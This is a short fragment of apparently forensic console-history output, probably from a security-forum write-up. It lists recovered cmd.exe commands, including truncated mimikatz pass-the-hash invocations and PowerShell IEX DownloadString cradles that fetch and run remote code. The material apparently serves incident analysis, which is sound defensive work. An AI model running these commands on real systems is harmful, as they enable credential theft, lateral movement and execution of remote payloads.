 **************************************************
CommandProcess: conhost.exe Pid: 2856
CommandHistory: 0x320750 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 9 LastAdded: 8 LastDisplayed: 8
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #0 @ 0x325f10: cd C:\lltest\mimikatz_trunk\Win32
Cmd #1 @ 0x31cb78: klist
Cmd #2 @ 0x2d35c0: mimikatz.exe "privilege::debug" "sekurlsa::pth /user:l
Cmd #3 @ 0x31c368: mimikatz.exe "privilege::debug" "sekurlsa::pth /user:a
Cmd #4 @ 0x326030: mimikatz.exe "privilege::debug" "sekurlsa::pth /user:a
Cmd #5 @ 0x326138: mimikatz.exe "privilege::debug" "sekurlsa::pth /user:a
Cmd #6 @ 0x324850: mimikatz.exe "privilege::debug" "sekurlsa::pth /user:a
Cmd #7 @ 0x3274c8: mimikatz.exe "privilege::debug" "sekurlsa::pth /user:a
**************************************************
CommandProcess: conhost.exe Pid: 4428
CommandHistory: 0x2b0758 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 3 LastAdded: 2 LastDisplayed: 2
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #0 @ 0x2b61b0: powershell "IEX (New-Object Net.WebClient).DownloadString('https://r
Cmd #1 @ 0x2b75e8: powershell "IEX (New-Object Net.WebClient).DownloadString('https://r
Cmd #2 @ 0x29dd88: klist
**************************************************
先知社区